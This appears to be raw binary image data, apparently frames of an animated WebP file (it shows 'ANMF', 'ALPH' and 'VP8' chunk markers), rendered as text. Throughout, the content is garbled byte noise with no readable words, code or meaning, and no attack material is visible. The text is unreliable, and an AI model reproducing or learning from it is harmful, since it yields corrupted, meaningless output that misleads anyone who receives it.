�t�C>�M}|N �g�Yp�D�ܳs�i�43��捩��jJ_��PJ�!������6���^,��	���}Ū&�r-+u�N[����R�E���u3ۤ0?%��؝�è�YY�b!e�!�8k��kQLh��m�"��)�u�`^�Fv����u�9��&M��!�����QS�h���2C�Iߦ`%f]"5��;_� ����vM?���Eb�BF�o+(� Ǔ�b�/:���J�h��o��a�.��w@T &�����%����wI���f,�|�*�y.y��y�}	 `2��)u@��g�������@�6Iml�]P�p�A����ҥP���ۅ�ܮ(���I��[j�ZD�u�̏2�J=���s�]V����4�bL~�/������kh^����8���C<���a�������$�aqymo��*#��[�9� �j�g��eF��"\ۭ���UV)sO��"�@��+`Bђ����7|<�)�����(�96�6E51��0��y��u���I�^&a7W�=Z_�9�-�/_`�#QO��-��g�+��+%��H�!�WQ���,cS��������^������5QzVMN�D��_k��*2;��$�ajp��??���A�mzK��5���zlQ؟�c�w�IX&�R���|�������{3H:D����9��d�ְ��nd!
�:�O�.�EuS������p��/��X���vU�Cl�~=�cb5��dU��!��qΑ.���}�҇���7@v�Æ�s(�k[��mH�[�Iߖ�OG:^��R25��J$�   �_��0&��"cB%�ӏ
|�/U`&Y?�cN�^+�;����0��ӣ� �c����1ٍ���$�%���(�Sz��}P�jd��DI����fu��Z�������Ť��&��J[T�$�ӯcp%7�.fM%��yP�q��{��Z�)�'$���(�W��2�I� �o�X/�����4��L)�)�(�}��C��ʋݬ`D1�!ƃ��������j���@㜐P1�j�&�kM+V��6ҷf���uZ�W '�|����Ą5M U�H���ZU��Xb[P�q���D���C1�G���%�B�z���nc�M73�J^��؇|�/��-��OwO-=͘(�a����m���b�Sď#���o�n��]��є��7��.W!�B�K]FY��?D}˓� ʲ-M�y)�Ǫ�!�Y�'�=�Ռ� e6�����C���|KbS,m�j��2a�0��x��+b�3��H��?���qQw�˱���3�����`�1���skDT�]�,��޸�`ͷ>��XW��9з-���WL�n�o�s�P�Z��:����1{�\�<88�;�G���A�"�F$�́N��;�4�3�Q�=H5�B�;�$cNeb�����OD�3���8d)R���:��.3�T=D#�
������A ��1-����8���
tw`���1-�`1�H�f/�T!�#�+��#45ț�UN)F�6��j���ە��|�9ST�$D^
�+s�*���7l�w�XG�ˣ������=�$�ɗ��qo�:ƾ �\��@=آ��n��x��o�:����u��������no  �R��_l��Q������D�A[�`��l�*D< ���+V{��H.�?8;w�����i.m�)8Z%ЙutO($�hj�� K�`OQ'���C�]��Q/v^���8-�>�ggf��vn���}�{��d�m,\-��JL�L7���g<w�Zvj�f�~S��@�-�g/����I���\]'��vB�6&5:}�V'#�?�:���2Q�X(��&��j6��ү�v����  ANMFx(         �  d   ALPHf   0��q#I���;�&�b-����	���}�n�p�r�4��n�m��A+��<���`�s�`�S�j�O��&�a��B���3e�N����F$������� VP8 �'  � �*�� >�B�Ji�  �S<O�/�g������ב�ȷk�2TTn� ����r����_���ˬ
�����FRp��ҍ���_B�]V�I\���i�O�B�����l���%�e�y���em����d��	.�H�S����y��q?Pp��0�.��F+�ئ��Q��A����N<������y�������,du�Y%�{�5�� �(.��#�O�e��)P����h`c^ؙ�׸��g�
,5#���fI�_�
U����}`�G(��U�.�n�>#>�,S�� ?3v�6��x��Ȗ���_�SkqN����J�֚��HdĈ��F(b���+K�@���5��k��ܢ��NH�c�CH��<�!�N(��r�W�MQޅ{/d3��D&��������8�����_zE%�=����e��a3�C�/_Q�u���{���M��w�<w�Sq��� �k D�EBЫ�/��$E��f��b���`/�&�������T�΂1�13kְ^��R�ϵ���s�DJk��P�]L�=%]��L^�3�2�e�����k[�FD���	�i��W!�Y������9kO�}�b��eNp�.�Q��Z�6�C7�?�Vkc���8�-�u�;�缑�vf'�*Q0)��:�#�Bx�Ы=���h�_S*�%j��~��3�	��'i�\h���w	4O��WV����$��(��L��N��i��Sc��亚���&����ۻ��g��wdf�J?��c2k����x����;[g�3u8�����p�Ls*���R��)yQ�~�"�3�Ẫ��\k����A�ȱ,)l����:�:�o��8z��ou�JZ�N���T��Y�o��T���;�X��E,.������"'A��i�U�|L_�wD�k�D2Sr��O�ŏn)g@�td0�b�c�̏y7�z�����=���+�^������e�2lj"��ʻ��p@�e_#d9��C������j��� Bm�s:��~ ���E��p��-X_J丒N�ւ�4l\qS��i�n��}�Zh,���)Y������`޴�������yK̡�/��iku�fj1~�[j�P�i��m��~EyPАbBEY� �h�w�PIT	�+��W ]�VF��{�x0�����\�Z����QWZ� bﱂ��m���L�K`o������ u�>	z@��h��a}O���\�c����/��Z.��=�;��>Q���\��+G5^�k��G[�Ņ��4撈��`�z^t_c���=��74�o~�%c�,6O˛�װ�����{��ǟ�mu�
4I.�D�VX3��
�Y��?*�M׵/�󕌒z�:^�����Ru5�7bSS􊷤�i���ɜ�� ��8_����h�,�|P��dc��Y�8: �
�C��H�������Fw�yKD��;�up�?���1]^��$MW���'?�uF�8Ն�\6����{ׂq��O�w�-���rA8'N�HwP1Q�«�Y=�,I%��*�mzݲx�mKU�����z���-U�rS�u��21���)k�tA�WR\�V�Z�B�'�)����qk	��k�aI����`��"��p�]�]��ue$ήtS���P஛=���^�����Ǟ�cW�U��)z(�`C$���B���`21����3��f�Z��>|>ͦ��ᔗ��z?���5xB�(֝�bf�^.b��i_�,���/�'�#�5��D��p�fzӱ�K�ۏU�ސ�=�,Q�V�	y~@'/��\�F���ЫN�/F�Ϙu![ukJ�Y�sp��Q���o��|\<H{����O���+.���p���JE� ml�,q<,bN͞p1]�r�+��S/�.���m�"��QpjQnqk27������@��ˤ(�{%�3��Tuq���/��<F/y��O"VMM��蔗��9W� ����4~�,�{�KB� [ir�)�O㴰�N����CӢ�F��W,��mL,x	���km�@�{�5H�^J�ŝ�ţ���'����?A��F�̳��/W�Rn�В��3�c-M�0� 
S-@��L�F��u!�9|0�y���K����>c�2t
޾Hށ��
�DM~o|�3)9���CY�r�nC�.�ɚ��;��I�0_�&s��9�nZ��suEӌ'�W��e��#S\�W���
�J���W��m��c]��E1��-�w�����z�1X}�N&fSѽ��j���4*�_��ѓ�D�x�`�����F�}���[Ȑ4��&BX=���^�(�` >�0���cIa%�8ă��_|��/�:<����� FO����d�]�}�� ��a�z�q�m��L�D�HG�1:Z`k�<�KM�D4Ֆ��_j��<+�YwP';E���z�)-p��F�\}�D?hCb�%�l-�k=�a�RkY,$�J;�q���7v�ݤM��?��a�^��޾'o�(k�rP�f���jJ�CS��_a����f�Y� �����*M��t�.M�Վ+٦�QJ0�A�����5�$�ȅ˰�Df�.-m�l>�_c�gJξ��	M;���\ooinIwӛ>������f �Wۉ��֎�?r���/@���DS�/�n��H���p+�a�PԎ.�GyTSX��d6��s�.�TU(\��/-�� ��*�̘Һ����&��FE�ׅU���O�ёwn��<�Òתk���@`��]�X���F���B���5?�2"�q��P�r;-_�m���NU'@��t�=�h`��#�.Z9;�+��%�Q���'�Z�S�"LuH&�xT��|�u�o���v�fh_T�>P"��Vh�J��+��YI��_��s;b�8����L��k�ZU��e��HaȔА5���H雐|5�hQ�'�e� b��=�G���K�}
*~W;s5P�����*e� O|w��g���<��qW�}#��!j�D�v)�X���'�R�Of�yb,��Z��sfή�1�B.�y���6=S>������0oSB�[�5���j�١K\�sw2+���9���l������,C:���8`�n�����X���Ux�ƫ��}%>����뽤<�g������m��=�ֱ@	\�]T._��x���]վ��%��J�Q�)'�8?���g�(�|�F��d�OE�T�8��Y��Y�`��������t�0g����d�eI���E4��?�iX�\�8���N0׿H�=�R�UJ_��G�o5�p�81�����IN���� �=�CԄ��v�䔁Y��	�+L�Bj�jb]o/��,����E������$�2��n��u-��#�t��Y5�:n�ވ����Cp\���,�D���^�h�hk�U��8D���-���FY���DM��
�T��]]�U�QC�T.���}`eh�"������{�w�.$�����|ߋ�AO�b�jV���P�2��x�0%u�<-��_�V�	@�뀙r9;I�9��@k�^$��ث�k��V7CC��ɥ�@���͈ȼ��O�ܛ���q4��/�៌1 +��s�j��� KbJ��-�� �4�|WаAI[��ل2B�-�j5D�n�Q	�n�)�r-�+��,S�L�.=����i�9\0���+�!?!H�����GΊ���釐��|&�'�<h�\MU�Q�;�W-\vf����b�כ�?~��
�S����j��r�{0����)�Ť8��.�|Ȋ�R���-�٨���/'�#΂b" ��nD�����(��e� "!��+��"΁q&�Ȍe�3]��� ���D�V�$�LPB�6��/v����XG���7����/[$�0!���L�B��,��Q�x"�g�B���<`Z^��off���-�'zm|r��˦������yv� NVA��O��i�*�O���'��l3ԏ+��9L�i���ѻD��c.����Bmw��#�yǻ��>�̶J	��JĻ db-%A���;��}�4�E���Y:l4`r�s"��Qֈ#��d�4@�έP���5ڝ�^g���U����7�N1������ѹ>�v�Tf�߃�,��`c�̔��Q``�AhA���V���P� ����Vϳ�JU"�NB�S#��)H��vО%������x�LU�k��-g&����@[��؂͜ R$�4F�
��1��6ݳ����҄�У��i�|2�<���E���B6���(A�v�Ÿ*�a�~o�����$�d�ڶe�[Sŭ�s`�b��ퟓT��V��(3�I��e�""�K}��9w)e|i��쏚+�`�5~N�G*y��maޚ��{����UC{��V�œ>��h��3H7�� 
�`����l�-7����u(��z06.��>@���xr�B8<�n�=י���m�ҫ�V5N�bgw�"N�E�8F��!N���Hz�_���+_�m��FG�P 
&���h.vNx��L}��y<�b�'Q�Rۍ�g�T�}G5�[��������G�7�<8�%�g�0�m�wj�~_H���R0�y-�>#�B�_GO�=R�R-����-�'}����5���z�ĺ�{���j���X�b˞DUE��Sq�����֒-v>bɵ�p.bi�HK���CZ�'��v�g-"��Ȕ߈��8O��Oz�(��)�'�Ԧ�[�=�v3��Z�4c�u��zH"�И�v<��CO� �.��%O���b��g&)��8h{>�n:K^�谿�{Ѣ���M«PxԸOȨ)51���IJ��#�<H��)�vxy=bYW�Dn�y��_�
���E}G�=�i�<�YnpJ�f7�@��#���h�`~�-���H���z�o��u7��w9��9~�F�{��n���j Z��	���6��x�q�ӈ2�U&pE.�x;7�����L?�� ��&���w��F�� dQ��~��j��7'�)$�u����&u��;�z��+��Rm�� �Hl*)�V�愵�Sr��Ğ�ޭ��`
C�^|%���# �ǝ�:�����|2~��/����	����G�[ͺz������D�9Ǉb�KLqH��4?�c���;��*��~b��A@�����7��]�A���=�c���L�?��լ5B�/��X2�J �5�ZVe�d��!�J�M�Q���Q������e�8�6�
wf�Kbm������m�[ʽ�`c�2�7�P���1(���F�1(̭ҖKU�	��D}�����p}�e��[,P u� �'@|pVqې3"��5��3�� o��xJ�(�'��~�8���%]���W�F��/��g�3&�6��=X��h�"��%�iNCq�[Na]�:��+�����we�!]D����WIC7�-h9��~�ȿ=�Vb��{���w�l��v\�e��GX����)ؘ5���c�4��;MäCK%���|�]�t��5�<@��{
稚�Jr�@�'���P�J ,=2�`�����>�	QS���؟&��3�b���W�g��od��+�pP�
�h�4��Ϛ ,���" w�� 񣻘t�������=�q�m�jT!�Κ�z*c�[ %D3*�T��*�ٴr���3K�9mx�����*��Z�4�7⧺�����{lAnP�ښB�=�'Z��bA�[�͇��|3��Bv۬������EP�`鷉�V6��k�A�RVA\��Ì~���x�ykUd��B��0u��i��Z,=�`>I�)L�݋��E�2�PJRJ�%�}�W���8ۚ�Yِi��#?�%
��+q M�v:���A��攂쾳n���rw�Y}ji�c�)�I��ts���n�~�e���?҂�L�o%��3R=��-=��𲕕��HLvʀ�w	�u���#��@�P�"�<6eŀ���iI�
�㳽i ���1�}����N���lb�;bF�%q�i<珒��h�c����d+W��Xո�H�H��2��餔��e<tR9i����,�N�g.aH�13��#
�Vw�۹9v?�=�����nI����l;�]E`����Ҩ�բ��ܨe�.DS�/��g��c�Z"��7KTX<�������T�W��8b��I9@�=�ޅ�g��g�5"J��3*�W_�i&m�#(�;���V&JW֕�D�F�Ù�,�뤺��.��t3-S5�\p5�txp6Y��$�"d�4���{o���t��-Iq_7@!%������ˡ��~9�Ǒ�u���ښ���b��g5�A��+�9(�F�2� �U��R r m^;ŭ��Ɩ�)s'���О�O�)�V��]�lP��St����.7Q�L?�� �%o;�<��x�"����19�¿� �o��1(#�m!�C龼�j�����j�e	8Z��Y��r��k��wW�ݠ�k��"��uɞ�&ƀ��̊$��p=?��:Pnh�e5�~+#��c>��5��6�ZrXD�Lu@��}��"����_�u<dH:�;�ӥ��;��%��ء2�Jq	Xk[�{�t�j���H�w\�h�jj��������NG�O�D��i��e<GO(��:����;F�K��0V�l��r_Ҙ��>��`n?���S�X�^E޳Z���p�}��tBM���Iv�"�s��	�p۶��R&�]'-Ul꒒�Ǹ�#se��~y$��g%B"�U��Ui��s=��|L `ݳrJ�qm����(�[M$:͍�����%�@,���U��S��#��H����7������U�(��vS�+stb9	�ʗj��SͶc����1��q�_%�6{�K��$�ю����v��}W�T+Z�J8 ���"@���
x���aiy?��!���SQ�~�<�}�P�Q|Z8~p��v|y1��_�2��s�V9dN��C�1�������^�6H�PEբx�$����c3�3����4s�qD�eO��#C��_��i��N��,�\(�N2�^ƨ����Կ�D?E��#c�Z;; �N��@(�Z��8
Ik�^�)[����%o3R�%]�!%�g�5��1ë.BU}�wn%3D�ۑ��Ҥ�a�V),�����D/�lbU2{+��1������wM�(9��d���`�r^�X�%��[$f$o]�������:u��� ���d�N�������xGV[ �犿ֵ��fG�	����h�I4n��ݳi-�HJ��5p�*5�����7�
By�6?\v�U�n�86(>�=��:�-7��0�ȏ����p���q'} i�q�����/����\�<`K�rA���u�����)��@�D=�2�@уԛ�y(m�xh�:�{I��@��4ADl"����H1fj؜*&�A�������u�{c��C����4rMO��Z�`�;'o19P�u�@?�W��X�݇^y͵M�C�zrCU	Z��QFJ�΅�#z@���U=r��E�����ݐ	��-ϖ�A�ib��j�N�.��$��J:n�y)9����7d�\�̃�Wz�u�9����0d�;��X�?�7���T��Z\����������G�l:���to����u�o���=M�l�zގ�	��Q���a_.T�p�-	�Jk�hs������u]��Ϭ�q���@����>sq�UK,�+A��bw�,�|��?�;˚>�ܣd���O�aNg3���o῎���O�:�8���o���a W�+D�zN'�W�)M���BqJ�yAH�	GZ��{_�O+�3��- ��!}�.�h?��E�T8v�g�@��t}�v�Ϩ�J���5ό)]�y�� { w���ۛr��\lYE�{�w�p��0�Nbk�dp���i��;E?\�7�A�v�&&!��Qs>-��v����_�;����F2�{�=V�0d��+�Ї!��;p-��E��,8�ݲ9�B}�{�;��"<v�)ҭ�?F��A�*�y��>���P.�i�*�DBj�u_�9�1�{�1� 	K��Gy�ǚyq8_����A� �ָ%LK��%����|3�Te�71���`y���`k����m�-����Z�!_pbU�0c��Mu�go�K�����b�LN��.�����^(�o�`|i8���@/@h�UoG��զڇ�j[gi��?��/~�|�D����f@
x��K�J��I���*߽�
���4$�e�����Bǐ��Iv����񱑲�&�� ya�0��l#�n��8�o�FZVE����&.���
�3jj��6�f0�5ʋQ ������/G#�m������>@`i����
c e���^�E<�%���|<������B��w��+�1����#ڻ����XB�F�Uv������#���,`ɡ��Dm�GA����4��@>;0��^�?��7�W�P�o��]�����,�alm��̦�n��y���h%b�97�sl�����?u�gwO~�#�)F��j���Z;^����4-w���/�./Z�,73�[��դ�:��W�/x܌�)Lz!$�˚NY]���Y��^r��6�t��D���}Az���r��b����U"G�szJ��oaX'��q�˴���zH|Bo�T���c}�O�/,��rVM��&Q�b*E���T+׽�z�m��4��O�u����<IˀX�r Usϒ�tӓ�0������c��2�m�h�&/Vɍݯ $���MЪ�r���'��O�����t�,=���
�0�6���`�q�@J�3�������	���Sc'�j��8J�E'��y���ً�����JBd�GMn��3�s�Dʸ���P�/F�_��J�7`�;�=��y�C��F:����VH"mt$y�t0,����mQR�ړ_C]��)<�E]�ŷ	�TAP觛��K+�3} ���k]rm��h�e�;.��!��#&uc�l����N��f�f��X��:�c�����(�z�O���jO��b? �|3���ت���G̣IY�vS��"} p&d_����:� aw´�)8���m�KO�0�l
Q�   ��z3�1��ϕ����8�ī�/�-.�gq��P���4M^@'�s���� Ze[&�4\��c��C ���j��K{6k��;�@���Z`o#1�hP���;�8�Ko��(�"��S���Jnv�.c�E���-f_��/�E��4g����Q�?`sx���}O���Ǜ�;��k����L
n���I+^p���$�Bq�XAS݇�!��E��W�DQs��=�E�ԟk6I��u�g�i�A� �jaJjw���HQ;kW�,�,���ʚR iו�(p�P,�l�9��Ԃen�'<O-�B�Mqyڷ�X�>I�0
)ej����P�R�\��L�9�Ȇ�ήLBo���췈O:��{��L]����ɼ�CUN�nK'x��X�B�\9�
,�Wu�6D�ɸ�V�Jl�&�zt�@R�g���R�fy��T�b���}[���Na���gK8,��Sm��_{�:��
,�u��_�{'�%��tב�P��]K'�j4墥�����F�Sg|U'$�s��l*��̨��b���Ѝn[ ~d..�X�#��	�ҫW���_ ��t?��h�衴vO ht���%�����ط��=R��3I��3�5�:Ԕ�/� �/��)��Б��g�d�@��Ӌ��~�	��+���a��ń�0���C�?8�<={����'\ki���h�5��#r3��߉�Y��{v���#��D��hI ��l����&�q��yK�.Sp�S��cʼ�.�α �P�r��G�\��W_Ƨ3���2�r^���9rT���d٘:�g@iF�#�A�:[B�7'��j�m&0��e	I)�B���?犿�~��<�7L|8��`U��,��Ё^twv͕뫣����oI�R�8�s0��
ЖJ�����Q���yt\�����DG�V<F�S��}y')�A;����'��;ށƛ��Iʼ+zx�����7d��$   ANMFz(         �  d   ALPHk   0��a#I���'�!�?����QD�'@�L~	��K��k` �$eX��'���g��}�L(���ۏ�3��Ð2��"Y.v`+ b�i���\F1f��5x�lw VP8 �'  �� �*�� >�@�Jo�� �V�y;���y��r��!�������3���|zy`
/8����k��/�p-J�o������N 	?{��o=��^6���"?�k�����~P\�kq�Su�d�nl����zCM���۔�"�_�{�7"P�p�빽Aա��7<�XK�����b����Y36�hy�}q��k�gU��a���s�YO�,�y�"�)������F������!�)�{5�{oi�JY�gB�Eg��&C����d����Q�t�G�E����'�^��/���/�oۣO�����𱓄�h�e:���p�7�'5?���]jR�^Ӳ�'�䘫!����0��ęU�p���}"�g�iÛ�0�{)I��������v.{$����H>��T�����|Jn�����dvi.t܏ג?e=!���J�$Mu�>�"�֒0�d��[6\����i�dq"n�OSq�*���d�ny|<a�{�r$��؇B Y�JS#P�c3hS�t����*��8Ǹ �� KP�Q�d<�o�o�'/�'�[�]�sWY$���N-D�񈕅v:��5O2,�tk�35��!�5Z'���#��:��پ��.8X#��M_E��2lo�^�On;`p�$�d�VQ�Z��6c�'
�)��F��WVA0*ݶ����ۘ�gP�Jb��p��fUY�htߗ�3��j��*b|~\�wxJm&#@��v���i�d�{v�Y�F�nf1kQu��	H����8�1��6�������|��w`*������p�@i^����E�LU3R)NKk�zZ�u�?�O�vÙ��ﴄ�=�dj�o��r����� ���`��(�de�d�߫տ'�LW����^�a*��A������i
����Zk�T����d^�L�3�(|/"��da���G��Q�Be��� ]%�)�|y	0��b!�
�z��Zxշ^4�jL!��ϩT���=��o�5���C���K~;�d�nEq���5�أ~]�b�J�������ߗ+v��\�u;(��'�hK�&,�����S��:w���f��g3G��.t�V��
��N׵j
��.i�����n���1�O��$=~�f�v�B�q�f�_m�O��8��/<�5g�EQ>����)Q���=j�&��mD�U5��B͇���?q��_�3��wmsA�uN���@s,���,~^6b��@���J2`�SKh��W�zF�Q�9���Y㴂��ۏ-�7��8�re��G���\�ِ[b�
�O wc�M:c�	�A�����_@8#ԽT��΃�ua`;�V�"ћ��Q.s��&u��BQ�hȽ9_-��j�f ���8�6�2S�r2Ы��<:�������"Hf��r���-�Hnb��\o��|V�C&����FQ�Y����d�)tǦ�O�9��:��Q��5w�/$F�G�u�\�,ԥ��i�m�h��ݏ~�>e	;p���Xd �cO��-7����E��?R�l�_l�%1�Z�S4	r�?� b�[��'$:?�+i}zz���Q�*kX�.[g��	1S2Ӭ�t�K�/1ݹ�U�r��N?d��U�ソ8JLH�h��]�HS��P�H�޳lDG���$ +�Q�������N�z1$���������(.���.��q�9���*+����Be��~��V�I�Ƣc��6�����\�cu��.������qʱ�z�,d�K��a49���%;�'mkD��گ�l��Q8�cx��k*���-��tf+�A�CGI�FK�������抽"ydARK�C�e[/1ȴ���J�,��:���d��C���� ~;���w���H����Z�w�x�";5�@����o4S��>ú=.q�J'E<�х��w��|�#8�]��p!���T�
Xǈ�F�� ��Wҟ���h�]OR�I
).��T����5�w����&O�(�9!��͐���~A^'z�͑�>f�,Y��ka��b,v��Pzu�cZ��]t���u�B��~�w��̮u�!�f,HN�&���.�L��QSڀm� �U��Qo�3M����,���{�ˇ��W	��q�,��U:�Ȩ?l��q�=�BLԝ��U�Lq�N�_�����N��U��|�������~@�%"��({>4=�w����Vl�D���6�t�iF"~�bR#a������+]T:Q ō)�!i֦;`�M-0�F����vA Q8��:ś]�co����[E50��_��9,d���N��U��A̯�)7ϒ��Is2Z|���������T��oC+V�m�1L��k�s����eD��kXˉ{��ؿϘy���n�KUTՔ��G�J������Rv�=֗T($g��,<�r!qb/�۱�_
9K�tRGjrzH±���zaZ��Ƨ��z��mΥқ�^�ɿx�v8O����!�me�@�l�V�h��A���;80czFG�e�3˱�4�A=��N!�5Ad�ӭ%O®�@œ��`1&9G���4��=S�/�i%NI���O�mKf4�4d?jE���&֩u�f���3Y�%׊9�li3l��� ��u-L̾w�����շ����z����� m�pE~�<�+�t��\���$�e�=C��p\���8*#�mM̏fk Xg!	JV��ܚi\��c�֡��γ�;ˢYfy]��wm��.L�h7�ek&�Aq&y��X�δ+�x�-��j��K�;n�W��!�A�[��Q�r4�q`o�.,�W)R�WR}��T"�XU����/���r�<~�:+a[.<��(xZmPJ��N���R�aԭ(��O�E��y��`O�KP���3�8U�d�6a��dc���%~)]����P�(h!��l�G�\��{M
C|ϩ���l��*�JH#<j^��=Tc
X:xp���?�= ,�b���I����G��;�b*+M��d�]����+qi����C�՘H$�{����N(Y�-�B�Q�r��*<�A�;�J�(/U�A�\r�}��.����ToY_���d\�Z�7��W3������fFLO�S��脙�^�;�I?q5E-d�A�޲�ϴ����e.d��#t�� � ���w�p겶�����p�V]��)�kc�VV�*��P�}Qʻ�%o` �t��T���- ���(�5H�n�35t�zo��b�1a��5vB)�ڟaq~�:��M;e`�'goT�.�6�(�/�sѼuч+v�����-�uQC�*��FB}A�#�իJ)΀� g�l:7��p�|c��x�'r�� �|�U�����H�J��X<JQ��$��P��Ӧ���{9,�[_i��<E\6|sؗ;VA���jw�P��e�i�zZz7N?*f�o�L=3#LŃkX����������%00ȭ2Y��}͈^�V+�!nz_]�B���m~u��O�Q��������#C��a���&8���5���l�����/qX�jY���cV�0U5@�۰��	bC]�C���N~��m�3Q��A���&$4�ͽ}p�W"����)%hi�g��1T��]d��s*j����N4vJl��lA�X�5Χ�v�ظ�ڡ�"��0�U��av���z�/j��(X4g�8N�����g��g�(�(����)/?U `�X?���<ݵ��QIu���I&�8S��.A�-����C�@[ �;���H��z�q�h$�)L	Ju�|.�����lm�`�X���P��	!d�਌����
;%(:�*�pbOܩA��t2Tx��Z�Eկx�ZbR���=vo)c{�g7���-�-z��/�Ɗx�x�T���+��ا#�#�E�{�J�d<�D���!�p2����B��l-�{�뉅�/<�M���T�Z�;v���X��3l��E��8���;�xl����9I���Dd�D�h7�D3�Gg9 �cPK�5��J���&k�B� 8X9[���+Jn6��0k�u�����V��!�l�C0��۹Ρ�F�-��g�g��٣>����j-{k�Ѱ�'��86`���GjQ������d��`��t�ZQW�V-lS�R�v"џ������~YO$(X-���1�����bfBtk:Qg$�}JW���}Wy��d0��\Q��.C�KU�R�e�)ЧPX��ca���o�����䄌	$�s�	��e�������S�!8���V�e�b��i�J*s5�+�ax{��]�z{����[�9���)	]�h����7�qK����#+�����i_(��5��t�)i�X����@L�N1e|��1'pT���pVmG�/E���U�$DB�V��U`��wnL�|+���u�NeC:i��n�ؤ��(1]!|�NCd,l�P­kLӛKq���~۪RUb���L�Syȗ{�5����PU�{R�s�z�t�I�S3��EƠ1'��ip#���@3����zQ��~gߏ:�.<�S�x�fn|��,�OG}d�:~@ �{6�o�J�٨�P:�9 q)�G,F�u16��<F�\3��s�����+��v�j�go�\,��8#9���TAs,����k�E��ڡ|���Zf����Vq�S��mc+)6+�[��N�[j����}:�-��(�a.�]�����93S<��?U��26��z����I=C��$���'�?#G�� =o�V��2�(�z�r����+��_��XR��ޙ-uǪ쿾+��g�b�.��^�1z��2�J��� 8��&eiXE�\��>��ǆ��8�4.����b�R~��,��9���p���c�$���/�df*F����|����JG�N.;/�#:��|�=�e��U�VO�lX��If��V/���,L!S�M-�;U��܄"5��YV1�,��	HO�����@���l�m9@��FԚX8���p���V�y]�� ��(���y���\x�b�LeJ�>�w��@	����5-�3�vt�7A�:�8I������}�0���ۤ�>m�1$^GrM�~�P-M�L�˓���E��C�rV���qJ^��5��I-��8��"�F��Z�}���:��]�Ed�I��~ؚ�ZqA��s 8P�������	L�U�Bu?����R�2�l0���u����6�%���-�z0EL�I���è�=2ޒ�g��͏��pP�{��,�Y'��������j:va����/݆\݁���:�Xu�Uf΢F��ί�M ���� ~6�����%e��![����̴�����6�]j7;{��{�F.�p0��̽6S���oF��~��Ŧj��i�����)ڲ��Oίw2�,}���)q�=Y",�4��3h�4"g�f]��B��d������;��3�Ew��Ƒs����>d��xJ�<�(���_�_�Kz��e�BA��4�xvEhLxVx���Y&K�6�^)������0L��'��8́�6�P���������4�{��=p�x=	�,��ᙹ�Vf��)� T���}�Nva�̾0V�������Y�q`�����ׯ~q�ɋ)�ۮp��~1oI��� S�<�8��=�2�V���3R}���^W�v|Z��W�unT�Me�i9����֢I�u $����A��H���U���}�e���.���~�)�[\-�[g�m����>A7��S7��3l��J��@@J���#-%��h�Ms�l/|5	��Y-�#JQ��%k�IY�V�/O��V\�̺!�+m��]���N5�F�"?��P9@�9�%Gvc2>@��fמ嵘��~g��C`�8{�WʔזKf��,'X�M�#�%_��8ٚ��[��6�S�K��}�����L7�v�^�+�9[��+��Z���W~Tdw���):�צ_�E?��yވ��ԨC��s;XaOb,
e3��ՎL���B������J,"q�,��_�W�M���\���˾ȥ���Bv��z�y.¸��jS����2b�4�����>�W�n�QHJ�?1������wV���+<|�@�6&��?�Z߅�i�nC�sD��hW��c�G��5q��V���)}`�l?(62W�®�XM�	�LSqZQ���.|�$��<��G������95�sd�;�;�9�Qf��&��s=�pg�l��s���q�_��/�����l*8���Ӳ<�[�<���Y�&�H1`�x�K�_� �&չ���@��ZZ���}#�������J#=�y�h�tY�#C�
-`�ā�Kޒe�A�mN~$�]o�p�0����+LXP�+�21�*�=���g��}w}^/S�L.��Ξ�@��O}�XK�ތ6	2�%T�0u5AӸ�:����A����!�(Z�x)�B�n��������9�0���F�2�u8��O�~�.X��Q�-���*���<�1�;�(Ov/+B�6��,��/�*�h��=��H��6UI@�0!u�i�aQF7"�O#�:d�1̟�T�������߀���U�,I��%���&��~���]��Z8h�% �'C��:(�6�K�̱l��.ɕ&߇D��۲�E?/���Q�;[Ҵ�@\��������|/s\��S[�%)����!m��of^���*@KN�4�FiO�JY3Zm��*;`s�`�b�����[������� �M!6"�K�,�����+=��q*� i:��_Y�[F��xU����� 3J7�ZvjE�`J�`u<�˧?��0J���:a��o�O@��VH�!g�������dF�_�;_lNc�8�.�Æ�{�n�u�?��&���n�2��;��W�%U�@�5JO�|�`A����ՁM���Q4b�9�Q� ]�1Wh2��U����������|g�i�ʢ��	o�L���qqETC�讥��������3��|�"A����l��YZ橹�c�� !+�ރn1�g\��I�E���1ӷg1Jm��4�{���uhQ����}me�	e���=;X�,>7�8ܔ��e�d�vX̘9�@X/Y ߕ=�\����</n�_�G޵�]n�2�0�s���Wr��t�S[N-��R����Xvj��yc�S���_=�K�ٜ�~3r__Td�*��Ct:�6��3��dg
ۏ��]dm�j�?�(��?����02,��ؗ�w�+�"ȇ�����B�N�d�	I:�f:
�@?�2�=��!����C��h=�'\��z�Y���k�c��� ̆*��?�k%�QƎUx��d8I?�C�#�RS�[��#r�����_�1eA&���E*�$�K�t�ԅ�B�z΃9h�K�l��T˔,G؅�t	k�������A�M?�[����U
ߑ��!G����d�u+١HRn:�j�Q��G���=�F���,fq9�� ��":��h�IW�0
�}�&xO�.^н�)Y�����gY�-�1�g3픆���
C~����l�d��o�.�1�p�ƴs �"��)?v�%3�wey+]�V�V�r�ª����M���W~^4U�����X���p�x�o���M�­�)��L�������]u�#.�0��v����=C?T��`���.� a-�C?���AM��`�zu�����M����s.㰖���L���{�k��Q����.�*j���FД\hҮ�K�2��^��l3Q��-�p�A��t�
t@�ռo_BI�5ܹ�H�f��I�}��$	(��(}��G%�t�>�H9W� ���8�k�l�F�;g��Mrs�I?�������_���h2�ɦ�#qb&�h����>�b�!�hIƥl������ k&`�Ӿ���P>�G�}�h��`�K��_kڡm�k5���;G��3?Ot5Β�����wk`�L	�p(YJ��j������@�_2�����}��M�\����
��-w:R�pg/��-�Y��� ��w(X�(!�Ȁ�)��,<�J�l^��CX��G��whBcx�ڻ��8G�m/%�춽�MT�e�.�j� 2));�#N������M68�p���J]�0m�ǅ��Ay�#^�ss�:ͨ�r��7��F�6�h��j��T%����"Eř�y��;kV3�*���@6nh�{G�}
 ��#~!��OLjЊ=��;����B����6��_�W���w8cUL��7_6a�*��ǐ X�C�H�[^l�L:���[Q����� &��%V�_�����k�����\Z���6\E�܊�I ���ލ�a�*)p����_��h�$k���I�QC.f����+����8g��������c����!��g��	s�ǚ��������A��R@��Cp�gIx� ����G��(����i��?H�2-F�ഹZedc�~�'��2��H���?<�K��S~�t�6k�E�n$ ����N�7�.�A��T~]����n�xAb��DA��adr���Գ�Q�[.���
��TzE���;��pj��<� �叺�zO���!"V�<�Ȫf�`����0�G
��xŀ4N��AU6��f�R��%���uλ-�z�kR���Gm�`+��Hc�`%����b��~�
